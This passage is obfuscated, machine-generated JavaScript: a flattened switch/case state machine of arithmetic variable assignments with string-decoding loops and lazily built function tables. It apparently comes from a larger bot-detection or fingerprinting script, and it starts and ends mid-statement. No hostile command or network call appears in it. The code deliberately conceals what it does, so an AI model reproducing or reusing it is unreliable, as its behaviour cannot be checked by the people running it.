Ap:{Oz=ql*IL+R4-Hw*tX;UN=IL*R4+G0-Hw;Tt+=p7;RJ=XX+IL*N3+ql;gq=R4+ww*Hw*tX-ql;K5=ql+R4*m3*G0;Uv=G0+ww-ql+N3*IL;HB=m3+XX+G0+N3*IL;}break;case VZ:{p6=G0*IL+Hw-N3+m3;ET=R4*m3+tX*G0-XX;Tt=KF;GN=m3-N3+qf*tX+IL;pV=N3+XX*R4+tX*Hw;c2=IL*ql-ww-m3-Hw;}break;case Yp:{xz=G0*IL+R4+qf*tj;sS=Hw*ww+qf-XX-tj;mz=qf+m3+IL*G0;VJ=tX*IL+m3*G0-XX;zT=m3-tj+ww*G0*tX;Tt+=Jk;A2=XX*qf*IL+ww*ql;C9=tX+IL*ww+Hw-tj;Vr=Hw+ql*IL+qf;}break;case Pg:{NK=IL*R4-Hw;Z9=IL*ql-R4*qf*tX;r5=ww-m3+R4*IL+tX;Fq=XX-qf+m3*R4*ql;Wz=tj+qf*Hw*R4-ql;nh=ww*IL+ql-tj-R4;xv=ql+IL*qf+ww+N3;Tt=hm;}break;case b7:{w2=N3*IL-tj-tX+qf;Wh=ql*IL-tj-tX-N3;J9=XX*ql*Hw+tX-N3;P5=N3*IL-tj-ww+R4;Iq=m3*XX*N3+ww;Tt-=Gx;}break;case kb:{ZJ=N3*ww*ql*tj*qf;TV=Hw+XX-N3+IL*G0;AB=qf+tX+G0+N3*IL;tG=ql*G0*tX-qf;Tt=b7;}break;case L7:{bG=ww*G0*Hw+R4*qf;Sr=ww*Hw+tj+IL*tX;Tt-=jE;Gz=XX*qf+N3*IL;hh=R4-qf+N3*ql*tX;Cf=qf-ww+IL*tX-G0;AT=IL*ql-tX*ww-tj;bV=G0*ql*N3+ww-tj;st=tj*XX*IL+Hw*R4;}break;case cF:{j8=tX-tj+ql*m3-qf;Tt=tE;XH=tj+G0*qf*R4;sU=qf+Hw*N3-IL-G0;Xl=N3-G0+Hw+XX+m3;lS=qf*ww+R4+XX-N3;sL=ww+R4+XX+qf;}break;case B7:{Ft=ql*IL-ww-Hw-tX;Q8=tX*Hw*ww-R4;B5=ww*G0*Hw+N3;Tt=qE;h9=IL*G0+R4;}break;case Nk:{Tt=fb;Lz=R4+G0*tX*Hw*tj;qq=IL*R4-m3*ql+Hw;HN=tj*N3+R4+tX*IL;Ch=qf*Hw*N3-ww-tj;}break;case hW:{dK=IL*G0-XX+tj-tX;RL=IL*R4-XX*tX;Tt+=nM;mh=N3*Hw-R4+qf*tj;g8=G0*N3+XX*IL*qf;fB=ww-ql+m3*IL-N3;hT=XX-ww*Hw+IL*tX;hU=N3*m3+IL-R4+Hw;CU=IL*R4+m3+ww+Hw;}break;case qC:{cs=qf*IL-Hw+ww-m3;Tt=zC;LJ=R4*XX*m3+IL*tX;r3=ql-tX+N3+ww+IL;bv=IL-tj+Hw*XX*R4;tw=Hw+IL*tX-ww;IN=N3*IL+m3-Hw-ww;}break;case JF:{m6=N3+IL*XX;nT=tj+G0+N3*m3*ql;g6=ww+ql*m3*tj*tX;wV=ql*Hw-XX*N3+R4;Tt-=FF;sq=G0+R4+tX*ql*N3;FN=tX-N3*qf+Hw*m3;c5=R4*IL+N3+Hw;n6=m3*IL+ql-Hw+qf;}break;case WP:{VK=XX*qf*Hw-tX+ww;VH=ql*IL+N3+qf*tX;lN=ql*m3+IL*tj*qf;jh=G0*IL-m3+N3*ww;Tt=Z7;p2=N3*Hw-XX+ql;Ih=IL*tX-tj+G0*R4;pB=N3*IL+ql*tj-XX;Tz=ww*R4+Hw+IL*N3;}break;case xP:{Qq=qf-m3+Hw*ww*N3;KR=IL*tX-ww-G0-ql;Tt=dc;jj=N3*G0*m3+ww+tj;x0=m3*XX*qf*ql+G0;}break;case Wg:{IJ=N3*R4+XX*tX*m3;Tt=nF;TT=tX+Hw*G0*ww;jw=qf+R4*Hw*XX+tX;j2=m3+IL*ww+N3-R4;OR=ql+qf+IL;vN=tX*IL+m3*ww*qf;}break;case xW:{UG=G0*R4*tj+IL*tX;Tt=dM;x9=qf+G0*IL-tX*ql;ED=G0*R4+Hw*XX*ql;vG=ql*Hw+m3*qf+tj;MJ=N3*IL+qf*tj-ww;G5=tj+IL*ql-G0-ww;NV=Hw*G0*ww-ql-R4;JJ=Hw+R4*tX*ww-tj;}break;case BP:{Tt-=Kk;while(Zj(bq,Gv.length)){var FJ=Jz(Gv,bq);var WK=Jz(ph.JC,EN++);w9+=Nh(vx,[rN(V9(rN(FJ,WK)),OT(FJ,WK))]);bq++;}}break;case pE:{TB=tX*m3+IL*N3+tj;Tt=GF;lr=m3+IL*ww+N3*G0;HT=IL+Hw*G0+tX;j9=IL*G0+N3+tX+Hw;}break;case NC:{Mh=tX*Hw+R4-qf-XX;Tt+=mF;Dz=ww+m3*ql+G0*IL;K9=tX-ww*N3+m3*IL;Pt=IL-XX+qf*G0*N3;nf=G0*R4*qf+tX*tj;}break;case qE:{rK=G0+ql*qf*tX*m3;EB=Hw*ww+m3+IL*N3;P9=G0+IL*ql-Hw;BH=G0*tj*N3*XX*R4;UB=R4*m3*tX+XX*ww;Wv=ww+Hw*R4-tj+G0;Zq=R4*tj+Hw+IL*G0;Tt=dC;}break;case vE:{L0=ql*XX+IL;Tt-=j7;Xh=IL*G0+ww*m3;H9=IL*ww-R4*tX+Hw;mr=IL-qf+XX*N3+tX;}break;case x7:{j4=IL*R4+Hw+m3+ql;BG=qf*G0*m3+Hw*N3;Sv=R4-G0+IL*ww+tX;HG=tX*IL-G0+ww-m3;CB=IL*ql+Hw*tj-G0;pT=tX-G0-ww+XX*IL;Tt=Hp;}break;case hk:{Ns=ql*ww-XX+R4-qf;jd=G0+tX*ql+m3;DB=N3+m3+qf*Hw-G0;BS=m3*G0+Hw-ww*tj;Tt=Qp;vV=N3*m3+tj+XX+ql;MS=R4+ww+Hw+m3*qf;}break;case Pc:{Cz=G0+R4*qf*ql*tX;f3=XX*N3-tj+IL*G0;lV=IL*m3-qf+ww-N3;lz=R4+ql*XX*ww*G0;Tt+=fP;HV=XX-tX+IL*ww-G0;}break;case fZ:{mR=N3*ql*XX+ww-tX;Tt+=YF;jB=tj*qf*IL+Hw*R4;gf=ql+IL+XX*ww*G0;fN=IL*ww-XX*tj+ql;XY=tX*IL-Hw-ql+qf;gJ=IL+N3*tj*m3;M9=IL+tX+R4*ql;}break;case dx:{sh=R4*ql*tj*m3+qf;Tt=mk;tU=R4*G0*N3-tj+m3;LG=R4+N3*Hw*tj*ww;nG=G0+Hw*R4-qf+ql;Or=IL*ql-N3+G0*Hw;}break;case gQ:{Tt=mb;for(var B2=EH;Zj(B2,jT[c3()[pS(EH)](tX,nv)]);B2=G3(B2,tj)){(function(){var xJ=jT[B2];XR.push(sf);var Kr=Zj(B2,qr);var s2=Kr?UL(typeof c3()[pS(tj)],G3([],[][[]]))?c3()[pS(XX)].apply(null,[TJ,Jv]):c3()[pS(qf)].apply(null,[sL,IE]):lX(typeof SL()[g4(tj)],'undefined')?SL()[g4(EH)](O,nq):SL()[g4(tj)].apply(null,[zL,SS]);var k2=Kr?QF[c3()[pS(G0)](X8,kZ)]:QF[lX(typeof Om()[t4(qf)],G3([],[][[]]))?Om()[t4(EH)](nl,M7):Om()[t4(ww)](cq,rB)];var Yz=G3(s2,xJ);Qg[Yz]=function(){var JN=k2(Vq(xJ));Qg[Yz]=function(){return JN;};return JN;};XR.pop();}());}}break;case SP:{Tt=pQ;return w9;}break;case J7:{SY=ww*IL-XX*tj-m3;N9=tj+IL*tX-Hw;qG=ql+IL+Hw-ww;zK=Hw*G0+IL*ql+R4;Ld=ww*XX*G0+R4*IL;Tt=sg;Bt=G0+ww*IL-qf-tj;}break;case pp:{JU=Hw*m3+G0*tX+tj;qH=XX+tX*IL-R4*tj;lJ=qf+ww+m3*N3*R4;xq=IL*G0-ql+tj;H2=N3*ww*Hw-R4-IL;Pq=tj*tX+R4*ql*G0;t5=Hw-IL+R4*ql*m3;Tt=hW;NB=tj+tX*qf*Hw;}break;case KF:{Tt+=gx;jU=XX*G0*m3+tX+N3;gK=IL*N3+Hw+ww+R4;vv=IL*R4-tj-XX*ww;zR=G0*Hw*tX-qf-tj;QB=G0*Hw*tX-ql*XX;As=IL*m3-tX*ww*R4;jz=XX*R4-tX+ql*IL;UU=G0*ww*XX*ql-Hw;}break;case Tm:{xB=IL*N3+ww*XX-m3;VG=ww+ql*IL-Hw-G0;Tt=fF;S9=tj+IL*ww+qf*tX;lh=tX+m3*N3*R4+qf;QU=IL*qf-ql-m3+ww;J5=tX*m3*R4-ww+N3;}break;case CQ:{Tt=tg;gz=Hw*ql-N3-R4+G0;q0=Hw-tX-tj+m3+IL;Nt=ww-ql+Hw*XX*m3;Qv=ql*IL-ww*G0-tX;rU=IL+R4+Hw+N3-ql;YD=m3-XX+ww+ql*IL;L2=XX*G0+tX*IL-N3;}break;case Rg:{if(Zj(fK,f5[rt[EH]])){do{xd()[f5[fK]]=Xs(fR(fK,tj))?function(){pG=[];pz.call(this,FP,[f5]);return '';}:function(){var nK=f5[fK];var K2=xd()[nK];return function(AJ,IV,Lv,I9,S2){if(UL(arguments.length,EH)){return K2;}var GG=x2.call(null,bQ,[AJ,Ys,Xs(Xs(EH)),I9,S2]);xd()[nK]=function(){return GG;};return GG;};}();++fK;}while(Zj(fK,f5[rt[EH]]));}Tt+=Mc;}break;case SA:{UH=N3*R4*m3+ql+tj;Q2=tX+IL+G0+qf*Hw;KJ=tj+m3*G0+XX+IL;Tt=qW;YK=G0+ql+R4+tX*IL;Md=N3+ql*qf+Hw*ww;D3=qf+XX+m3*IL-Hw;}break;case lW:{fz=XX-qf+tX*N3*m3;PU=N3*IL+G0*ql+qf;Tt=XE;cN=Hw+G0*m3*tX+IL;bK=Hw*qf*ql-G0*tX;ct=N3*IL+ql*qf-tX;cB=R4*IL+Hw-N3-ww;}break;case Ng:{UT=N3*IL-Hw-qf;bw=tX*qf+IL+ww+Hw;Tt+=CA;zs=ww*Hw+tX+G0-XX;Pv=IL*XX+N3+Hw*ww;}break;case Fc:{tH=R4*XX*Hw-G0;rT=IL*R4-N3+ww+Hw;HY=ww*tj*m3*ql-IL;RG=Hw+R4+IL*N3+XX;cG=qf*IL+Hw+G0+ww;W9=R4*tj-qf+ql*IL;Tt-=VA;}break;case tm:{nH=N3*Hw*ww+tX-XX;Tt-=rQ;U9=tX*IL+qf-R4*ql;FU=tj*N3-qf+m3*Hw;BN=m3+IL*ql-Hw;QV=IL*N3+tj+tX*ww;Xq=XX*tj+IL*ww;fG=IL*tX-XX*m3-N3;}break;case Nm:{PS=qf+R4*Hw-m3+XX;GK=ql*tj*m3*N3-qf;Gh=ql-R4+Hw*N3;v9=IL+qf*m3*Hw-ql;nJ=ql*IL-tj+N3*tX;Tt-=GM;jG=tX+ql*IL+qf*ww;gv=IL*R4-N3*tX+m3;}break;case KE:{R5=m3*IL-tj-G0-Hw;MU=N3-qf+G0*IL;Tt=lg;dz=tX+qf+IL+tj-N3;T5=IL+R4-m3+ww;I4=XX+ww+IL-tX+G0;}break;case NW:{Tt=WP;Uz=Hw+qf*R4*m3;Av=ql-tj+R4*Hw-tX;lq=IL*ql-m3+ww-tX;jv=G0*IL*qf-Hw+ww;}break;case xA:{Oq=IL*XX+tX-N3-ql;Tt=Gg;nv=tX*Hw*ww+ql;sf=IL*m3-R4-ql*XX;zL=XX+qf*N3*tX*R4;SS=Hw+ql*IL+ww*XX;nq=tj-R4-XX+ww*Hw;TJ=ww+ql*IL-m3*R4;Jv=N3*R4*ql-XX+qf;}break;case LQ:{DT=IL*tX+tj+m3-N3;wq=m3+XX+Hw*tj*N3;Eh=ql*tj*ww*m3-Hw;r2=m3-qf+ww*G0*Hw;Ot=G0*N3+R4*IL;dq=G0*IL-m3+Hw+XX;Tt+=mC;jN=N3+ql*m3+tX*IL;}break;case BE:{var vJ=q9[gM];var jV=q9[AZ];Tt=BP;var w9=G3([],[]);var EN=kh(fR(jV,XR[fR(XR.length,tj)]),DL);var Gv=nV[vJ];var bq=EH;}break;case Sk:{dN=N3+IL*ql+tX;Tt+=c7;fV=XX-IL+R4*Hw-G0;kr=Hw+tX+ww+IL+R4;RX=N3*IL-G0-tX-ql;JV=ql*Hw*tj-R4+qf;FV=N3*IL-qf*R4-XX;}break;case FE:{Tt-=Nb;Iz=N3*ww+tX*XX*R4;A5=ql+XX*IL+ww+tj;cD=XX*G0*tj*ql*tX;SK=m3+Hw*G0+XX*IL;}break;case fE:{dU=Hw*XX*m3-N3*G0;WU=qf*R4*Hw-m3-ww;YN=Hw*XX*tX-N3-ql;g2=R4+Hw*G0+tX+tj;CD=ww*m3*tX+G0+IL;GV=XX*IL+ql+Hw*ww;k9=tX+tj+XX+IL*G0;Tt=tm;}break;case HM:{kV=G0*tj+R4+N3*Hw;TN=N3+tX+G0*IL+m3;BT=tX+IL*ql-N3*m3;Tt=bM;Q5=IL*ql-G0-N3-m3;}break;case z7:{wN=ww*Hw*N3-ql-XX;b5=R4-tj-G0+N3*IL;UV=Hw*m3+ww*IL+G0;Xr=XX*ww+ql*IL+tX;Tt-=Am;NT=R4*Hw*XX+ql+ww;U2=ww+m3+Hw*R4*XX;FD=m3+ww*R4*XX*tX;nd=N3*ww-tj+IL*tX;}break;case IC:{QG=tX+Hw*m3+ql;cS=qf-N3+ql*Hw+IL;Vz=IL*tX-N3-tj+Hw;Tt+=AF;I2=tj*N3*Hw+m3+IL;Iv=Hw*m3-XX+ww+ql;}break;case jW:{wT=tj*N3*Hw*XX;kt=R4*G0*qf+tX*IL;LD=ql*tj*IL-N3-tX;gG=Hw*XX*ql-N3*tX;Tt-=X;OK=tj-m3*ww+R4*IL;DK=m3*qf*N3*G0;xG=R4*Hw*XX+tX;GU=Hw*ql-qf*tX+XX;}break;case TP:{NG=R4+IL*tX+qf-Hw;zG=Hw+ww+IL*ql+R4;L9=G0+ww-N3+R4*IL;hz=tX+ww+IL*qf-tj;zN=N3*IL-ql+qf*Hw;Tt=vW;Ah=m3-XX+IL*ww+R4;}break;case Hg:{Tt+=Jm;YG=R4*IL-G0*ww;Ev=ww*IL-qf-Hw+N3;rV=XX*R4*Hw+G0*tj;jq=tX*ww+G0*IL+R4;Er=IL*tX+ww*N3-m3;Zr=R4*ql*tX+Hw+qf;}break;case Qp:{Ar=ww-N3+G0*qf*tX;OY=tj*qf*tX+m3*ww;Tt=jA;C3=tX-ww+ql+qf*N3;Yh=m3-tj+ql*qf*G0;kv=Hw+G0*R4-ww-qf;A9=ql*G0+tj+XX*tX;}break;case Og:{var V2=q9[gM];ph=function(LK,m5){return pz.apply(this,[BE,arguments]);};return sN(V2);}break;case BW:{UK=ww+IL+ql*qf*N3;wh=tj-m3+IL*ql-qf;YR=tj*tX*ww*Hw-N3;DN=Hw*XX*ww-m3+qf;Tt+=Ac;Ur=ql*IL-m3-R4;Rh=tX*IL+N3+m3+Hw;}break;case wZ:{x6=qf*Hw*ww-tX+G0;fU=ww*ql*tj*N3+R4;X9=ql+ww*m3*N3;Tt+=EW;Lh=IL*tX-N3+XX-m3;f9=ql*R4*G0*tj;dB=tj-tX*XX+IL*R4;}break;case hP:{pU=ql+ww*qf+XX*IL;WN=IL*qf+ql*tj-R4;LU=m3+N3*IL+ql+R4;tq=N3*m3*R4-tX-tj;l2=tj+ql*m3*XX+Hw;l9=ww*IL+Hw-m3+XX;Tt=YQ;}break;case mb:{Tt+=q7;XR.pop();}break;case YE:{if(Zj(Qt,Wr.length)){do{m4()[Wr[Qt]]=Xs(fR(Qt,Ej))?function(){return fv.apply(this,[SP,arguments]);}:function(){var DV=Wr[Qt];return function(t9,tV,qK){var D9=W5.apply(null,[t9,RI,qK]);m4()[DV]=function(){return D9;};return D9;};}();++Qt;}while(Zj(Qt,Wr.length));}Tt+=k7;}break;case tZ:{Tt-=IP;Qh=Hw*tj*m3-tX+R4;bz=XX+ww+Hw*ql-tj;Aq=IL*G0-XX-qf+tj;bB=IL*R4-tj-XX-Hw;}break;case qW:{PB=IL+Hw+R4+tX+ql;zJ=R4+XX*Hw-N3+IL;Tt+=Vx;j5=tX+m3+Hw*G0+tj;M2=Hw*ql-XX-N3;Ks=Hw*G0-R4*tj+qf;nr=Hw+ww*IL-ql+tX;}break;case cb:{GB=ql+IL+qf*XX;c9=qf+m3*R4+XX*ql;Kt=m3*Hw*qf+ww*tX;Tt=mg;LS=tX*XX+IL+Hw;}break;case wk:{w5=IL*ql-tj+G0*m3;Q9=IL-ql+tX+N3+Hw;FL=IL*R4-G0*N3-tX;Tt=xA;Ow=qf+G0*ql+m3+Hw;TX=ql*m3;}break;case Kp:{Tt+=NA;bh=ww*N3*Hw+XX-tX;ZT=Hw+XX+N3*IL-ql;zU=m3*R4-ww+IL-Hw;PT=IL+m3*ql*tX-G0;}break;case SQ:{DJ=tX*m3*R4+IL*tj;sG=m3*ql+Hw*N3*XX;Tt-=Lm;jJ=IL*m3-R4+G0;d9=tj*G0*IL+qf+ww;}break;case rk:{BB=G0*tj*qf*Hw-ww;Y2=m3+XX+IL*N3+ww;f2=ww+qf+R4*IL+Hw;Tt=R;q2=R4-Hw+tX*ql*N3;xV=IL+N3*qf*R4*tX;zq=N3+IL*ql-XX*tj;}break;case Xk:{Kz=m3+IL*N3-ql*Hw;wz=m3*Hw+ww-XX*qf;EV=qf*IL+XX-tj+ql;NU=tj-ww+IL*tX+Hw;Tt=NC;QN=IL*m3-R4;W0=Hw-tj+N3*m3-ql;I5=tj*qf+tX*IL;Yt=IL*G0-tX*XX;}break;case lZ:{F9=G0+tX+R4*Hw+m3;Tt=pQ;}break;case EW:{Gl=tX*IL+R4*ql-qf;LN=ww+N3*IL+G0*tX;WJ=ql-tX*N3+IL*R4;cr=IL*tX-m3-G0*N3;Tt=Bb;xt=IL-G0+Hw*XX-tj;gV=ql*IL+ww+m3-G0;MK=qf*ql*tX*ww+tj;FT=XX*R4*Hw+G0-qf;}break;case bM:{Tt-=ZW;b0=tj+IL*G0+N3*R4;L5=ql*tj*IL+XX+R4;zv=G0-tj-tX+IL*R4;TK=XX+ww*IL+m3-qf;}break;case Xm:{Nd=Hw+N3+IL-R4-ww;Tt-=jg;OH=R4+tj+Hw+ww*IL;vq=R4*m3+IL+Hw;fS=XX*tX+Hw+ql*m3;Bq=G0-ql+R4*ww+IL;wr=ww*R4-qf*tj+IL;}break;case Z7:{lv=R4*m3+IL-tX;qz=Hw*N3+ql-IL-ww;bt=XX+ww*IL+tj;sT=ww-XX+IL*tX+Hw;NN=IL*tX-ql+XX-m3;Tt=PM;jK=qf+N3+G0+IL*tX;}break;case PF:{Hr=IL-ww-ql+Hw*XX;sJ=qf-N3*Hw+tX*IL;Tt=Zb;cT=ww*IL-m3-G0*qf;Ht=ww-tX+m3*Hw-R4;P2=Hw*m3-qf+IL+R4;lB=ql*IL+Hw*G0+m3;}break;case Bb:{H8=R4+tj+IL+ql*ww;Tt=r7;Cv=N3-tj+tX*IL+R4;NH=Hw*R4-ql-m3*ww;St=m3*qf*Hw+ww-R4;zV=m3*IL-qf*tX-R4;ZV=m3+G0+N3*IL+ww;kT=IL*G0+m3-ql;Fv=Hw+m3+N3+G0*IL;}break;case rW:{Jq=IL*R4+Hw+ww;xs=tX*ww*Hw-R4-XX;qN=tj*m3+R4*IL+G0;fh=IL*N3+Hw*ql-tj;Tt=IM;Fh=N3*R4+tX*Hw*ww;vT=Hw+IL*N3-tX-XX;YV=tj*ql*IL+N3-m3;z9=IL*R4-qf+XX;}break;case OW:{Tt=YZ;Hw=qf+m3+N3*XX;ql=N3*tj+qf+XX-ww;R4=tj*ql-ww+G0;IL=m3*R4+N3+XX;g5=Hw*tj+G0+IL*N3;EH=+[];X2=N3*m3+ww+tj;KX=R4+XX*tX+G0*m3;}break;case OQ:{Tt=x7;rG=N3*ww*G0*tX-m3;VB=ww*IL-R4+Hw+ql;Vt=ww*tX-Hw+IL*G0;Pr=ql*tj*Hw-N3+ww;}break;case KZ:{Tt+=gx;Rv=IL*m3-R4*qf-tX;IY=N3+tX+Hw*ww*tj;mv=IL*R4+m3+tj-Hw;ZN=IL*m3+qf+ww-R4;gT=ql+R4*Hw+G0+ww;}break;case zM:{Uh=m3*Hw*tj-N3;pD=IL*ww+N3+G0+qf;Zz=ql*IL+tj-Hw*ww;U5=ww*IL-R4*tj*m3;Tt=Am;Vh=R4*Hw+ql-ww+tj;}break;case mk:{T9=IL*R4+qf-tj+m3;Kv=ql*IL+tX*ww+Hw;CG=m3-G0+ql*IL;MD=tX+ql+IL*G0*tj;Tt=Ap;Hh=R4*Hw+IL+tj+qf;jD=ww*IL+ql+Hw;}break;case FQ:{ZG=qf*ww+IL*tX-ql;AV=N3*IL-ww*R4-m3;DG=IL*tj*R4-m3*G0;cH=tj-Hw+IL*m3+qf;Uq=N3*IL-R4*tj;fq=IL+G0*ql*N3+tj;Tt=Nm;}break;case Yc:{ft=ql*m3*R4+XX*qf;M5=qf+IL*tX+tj-G0;vr=R4*IL-ql*tX+m3;Bv=ql*R4*m3-qf-Hw;Tt=bb;m2=N3*Hw*tj*ww-IL;dT=XX*IL*qf+N3*R4;}break;case R:{nB=N3-tj+ww*qf*IL;KG=G0+Hw+ql*IL;lU=N3*IL-XX-Hw;Mq=qf*m3*Hw-tX*ql;PJ=tj+qf*m3+IL*XX;Tt=YM;qB=Hw+IL*ql;}break;case XC:{if(Zj(BK,kq.length)){do{SL()[kq[BK]]=Xs(fR(BK,tj))?function(){return fv.apply(this,[rZ,arguments]);}:function(){var Dr=kq[BK];return function(SJ,LT){var gD=pr(SJ,LT);SL()[Dr]=function(){return gD;};return gD;};}();++BK;}while(Zj(BK,kq.length));}Tt+=A7;}break;case Wp:{Qd=m3+tj+R4+XX*G0;qj=R4+qf+G0+Hw-m3;H0=qf-tj+Hw;VL=tj*XX+qf+G0*ql;cX=G0+tX*XX*tj;q8=XX*m3-qf*ww+ql;Tt-=RZ;}break;case zC:{Z4=N3*tj*R4-qf+XX;F5=tj+ql*IL-qf;Tt=rx;dv=ql*N3+R4*IL-XX;n9=tj*tX+m3+IL*N3;cK=G0*R4+N3*IL+tX;}break;case Fg:{Tt=kE;v8=m3+R4*N3+IL;Sh=N3*IL-qf*R4+tj;mt=m3*N3+XX+tj+IL;n2=XX+G0*Hw+ql-tj;Dq=IL+m3+Hw*qf;NJ=tj*N3*IL-tX-Hw;xT=G0*tX+qf+XX*IL;}break;case LW:{xD=IL*tX-ww+R4*N3;Jr=m3*N3*ql;hH=tj+m3*Hw-R4-qf;GT=XX*ww+m3*Hw+IL;Tt=EA;SB=m3*R4+G0-tX+IL;}break;case T7:{Nr=N3*XX*Hw+ql*R4;KU=m3*tj*N3*qf+IL;dJ=ql*tX*m3+N3*XX;Et=N3*G0*XX*ww-ql;SN=N3-R4+IL*G0-ql;sD=R4*m3+qf+IL;Tt=UM;sz=ww*IL-m3;}break;case UM:{Tt-=Sp;wU=XX+ql*IL+G0*R4;Z2=ql+tX*IL+Hw+tj;Rq=R4+tX+ql*IL-G0;dh=G0+ww+IL*N3-tj;}break;case jb:{zH=ql-R4*ww+XX*IL;Zh=R4-ql+G0*N3*tX;Mv=m3+tj+Hw*qf*ww;mB=XX+N3+ql+qf*IL;Tt=Ng;XV=tj*ql*Hw+qf*R4;IK=tj+m3*Hw-ql-tX;EG=Hw*m3+XX+IL+tj;m9=XX+N3*tX*m3-ww;}break;case dM:{ZD=ql-G0-tX+IL*qf;TH=N3+Hw*ww*G0+R4;MG=tX*ql*m3-XX-IL;qT=IL*R4-XX+ql+G0;bN=Hw*m3+IL-XX*qf;Tt+=d7;th=IL+XX+Hw*ql+tj;}break;case GF:{XJ=tX+XX+ql*IL-Hw;r9=Hw*N3-G0+XX+qf;bD=Hw*XX*tX-ql-G0;N2=IL*m3-Hw-XX;Tt-=JZ;YU=ql*Hw-N3+tj-qf;b9=IL*R4+G0-XX-N3;}break;case AC:{VT=Hw+qf*ql+G0*m3;PK=IL-m3+Hw*tX+tj;hV=IL*N3-G0*tX+ww;Ud=R4+XX+N3*ww*Hw;Ov=qf+Hw-G0+ww*IL;TR=qf*IL*ww-tX;Tt=wQ;It=tj*tX+N3*XX*Hw;zz=Hw*R4+IL-ql-XX;}break;case Am:{tK=XX-tj-G0+Hw*N3;Tt-=zx;E5=XX*ww*Hw-G0;JT=ql+R4*m3+N3+IL;qv=ql*tj*N3*m3+G0;pv=ww*N3*Hw+tX*m3;Gr=R4*IL+G0-ql*ww;}break;case Tk:{mI=tX*R4+Hw-G0+qf;Gf=ww+m3+tX+G0-R4;Tt=hk;gX=ww-G0+N3*m3;Fz=qf+Hw-N3+ww*ql;bJ=ww*Hw-XX-ql*N3;YX=qf*Hw-N3-ww*tj;}break;case KQ:{Tt+=fM;CJ=tX+qf-N3+ql*IL;p5=IL*R4-G0-tj-ww;Nz=m3*tX*N3+R4*ww;wK=tX*IL+m3+R4*tj;}break;case Gb:{Mt=ww-ql+Hw*tX+m3;Tt=lZ;hI=IL*R4+tX+m3+tj;Tf=IL*m3-qf-R4*ww;O2=N3*R4*m3+XX*tX;s9=IL*m3+tj-Hw;}break;case WW:{Tt=Gb;xK=IL*ww+tX*XX;RO=Hw*m3+tX*ql+ww;gFF=Hw+XX+ql*IL;HxF=ql*qf*G0*tX+tj;IAF=Hw+IL*tX+XX-m3;xCF=XX-tj+tX*Hw;}break;case nZ:{PWF=m3*IL-ww*Hw-ql;MV=qf*XX*ww+Hw*m3;HWF=Hw+IL+ww+m3*ql;Fr=XX*ql+N3+IL*R4;Sq=ww+G0*IL+ql*Hw;Tt+=Ym;xpF=G0+m3*R4*ww-IL;I1F=IL*R4+Hw+qf*ww;}break;case SE:{A4=IL*tX+N3+ql-R4;gWF=N3*XX*G0*ql;NxF=tX*IL-m3-R4*G0;jxF=qf+IL+m3*ql*R4;P1F=tX+XX*IL-tj+m3;Tt+=Mc;}break;case nF:{lD=tX+IL*N3+G0+Hw;ln=ql*R4*G0+IL+ww;fD=ql*G0*N3+m3+XX;Lt=tj+Hw*R4+tX+G0;Tt=sC;f0=ql*N3*tj+G0*tX;}break;case Ep:{if(Zj(JPF,MgF[IpF[EH]])){do{ZH()[MgF[JPF]]=Xs(fR(JPF,XX))?function(){KEF=[];pz.call(this,gZ,[MgF]);return '';}:function(){var jO=MgF[JPF];var En=ZH()[jO];return function(ckF,jWF,PgF,gbF){if(UL(arguments.length,EH)){return En;}var FpF=pz(Qx,[Vw,jWF,PgF,gbF]);ZH()[jO]=function(){return FpF;};return FpF;};}();++JPF;}while(Zj(JPF,MgF[IpF[EH]]));}Tt=pQ;}break;case sg:{Ph=m3*ww+XX*IL;gt=G0*tX+ql*IL-tj;YkF=ql*IL-Hw*R4-XX;Tt+=TA;vB=R4*IL-m3*ql;fkF=ww+m3*Hw+ql+N3;}break;case CW:{nkF=IL*tj*N3+Hw-qf;GpF=IL*G0+R4+ww+tX;TxF=N3+R4+m3+G0*Hw;Rz=m3*G0+R4*Hw+ww;Tt=t7;NS=ql+m3*qf*R4*XX;kN=ww+qf*N3*R4*tX;}break;case XE:{Ir=tj*G0*IL-Hw+R4;Tt=OQ;mJ=IL+tX*Hw-N3-G0;EPF=G0*ql*m3-ww*tj;tB=tj+XX*IL*qf;}break;case lg:{B8=IL+tj+tX;WB=ww+N3+IL*tj-qf;T4=IL+G0+qf+m3+Hw;EgF=m3+Hw+R4*IL-G0;bT=G0+m3+N3*IL;Tt=UZ;}break;case mC:{RI=tX+ql*m3-tj+N3;Tt+=hZ;CpF=R4*m3-tj+ql*Hw;lR=G0*R4*ql+ww;Y9=G0*R4+m3+Hw*tj;M7F=ql*IL+R4*XX*qf;}break;case kF:{k1F=Hw*tj*ql+IL*G0;Br=G0*ww*qf*m3-tX;nAF=m3-ql+Hw*N3-ww;MH=Hw+R4*XX*ql-qf;Tt=qp;}break;case fb:{XO=tX*IL+N3*tj*ql;Tt=CZ;N1F=IL-qf+m3*Hw+ql;WZF=tX*m3*R4+Hw+XX;AWF=tj+IL+ql*Hw-qf;XAF=IL*tX-R4+N3+tj;mG=IL*G0-Hw-tj-XX;}break;case fg:{SEF=tj+G0+Hw+IL*N3;WO=G0*Hw+m3+ww*N3;HCF=G0*tX*R4-ww+m3;Tt=jg;Ms=Hw+IL*G0+qf;pn=ww+IL*G0+N3+Hw;xWF=ql*N3-ww+IL*tX;In=tX*N3*R4+IL;}break;case tg:{HX=tX-tj+IL+Hw*qf;nN=tX+ww*XX*Hw-N3;SO=N3*IL-R4+qf+ww;DpF=ql*Hw+qf+IL-R4;Tt+=SF;xbF=XX+Hw+G0*qf+IL;}break;case Cm:{GEF=m3*R4*tX-IL+ww;vZF=m3+XX*G0*tX*ql;Tt=Hg;nFF=Hw*N3+IL-XX+R4;R7F=tj+G0+Hw*R4-qf;WcF=ql+ww+IL*N3;KT=ww*IL+tj+Hw-G0;}break;case LP:{ZpF=IL*ql-tX-ww+G0;AO=tj+Hw+IL*G0;c7F=XX*Hw+ql*R4*tX;LZF=m3*G0*ww+IL-tj;Tt=KQ;pbF=R4*qf*Hw-IL-tX;H6=Hw*XX*R4-tX-tj;JAF=m3*N3*ql-qf+R4;ld=IL*G0+tX*Hw-m3;}break;case v7:{Tt+=FW;return 